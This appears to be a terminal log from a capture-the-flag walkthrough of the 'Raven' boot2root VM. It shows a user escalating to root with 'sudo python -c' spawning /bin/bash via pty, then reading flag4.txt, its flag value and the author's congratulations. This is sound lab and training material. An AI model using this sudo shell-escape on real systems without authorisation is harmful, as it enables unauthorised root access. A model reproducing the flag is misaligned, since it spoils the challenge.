 $ sudo python -c
Argument expected for the -c option
usage: python [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
$ ls
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# cd .
root@target1:/home/steven# cd ..
root@target1:/home# cd
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#